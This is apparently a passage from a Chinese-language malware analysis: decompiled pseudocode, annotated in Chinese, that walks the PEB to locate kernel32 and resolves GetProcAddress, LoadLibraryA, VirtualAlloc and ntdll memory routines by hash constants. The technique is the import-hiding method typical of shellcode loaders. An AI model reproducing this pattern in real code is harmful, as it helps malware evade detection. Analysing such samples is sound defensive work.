 for ( i = *(*(__readgsqword(0x60u) + 24) + 32LL); ; i = *i )// 获取PEB
{
if ( !i )
{
v17 = 0LL;
goto LABEL_11;
}
v12 = i[10];
v13 = 0;
v14 = *(i + 36) >> 1;
获取PEB地址以及kernel32地址
if ( v14 )
{
v15 = v14;
do
{
v16 = *v12++;
if ( v16 >= 0x61u )
v16 -= 32;
v13 = v16 + 131 * v13;
--v15;
}
while ( v15 );
}
if ( (v13 & 0x7FFFFFFF) == 0x1CCA9CE6 )
break;
}
v17 = i[4];
通过Hash获取API
LABEL_11:
fn_GetProcAddress = fn_getproc_hash(a1, v17, 0x1AB9B854LL, v17, 0LL);// 通过Hash获取API
fn_loadlibraryA = fn_getproc_hash(fn_GetProcAddress, v17, 0x7F201F78LL, v17, fn_GetProcAddress);
fn_virtualalloc = fn_getproc_hash(fn_GetProcAddress, v17, 0x5E893462LL, v17, fn_GetProcAddress);
v34 = fn_virtualalloc;
fn_VirtualFree = fn_getproc_hash(fn_GetProcAddress, v17, 0x6488073LL, v17, fn_GetProcAddress);
v35 = fn_VirtualFree;
fn_lstrcmpiA = fn_getproc_hash(fn_GetProcAddress, v17, 0x705CF2A5LL, v17, fn_GetProcAddress);
strcpy(&var_ntdll, "ntdll");
v36 = fn_lstrcmpiA;
var_ntdll_module = fn_loadlibraryA(fn_GetProcAddress, v17, v21, &var_ntdll);// 加载ntdll
fn_RtlZeroMemory = fn_getproc_hash(fn_GetProcAddress, v17, 229997003LL, var_ntdll_module, fn_GetProcAddress);
fn_RtlCopyMemory = fn_getproc_hash(fn_GetProcAddress, v17, 353954240LL, var_ntdll_module, fn_GetProcAddress);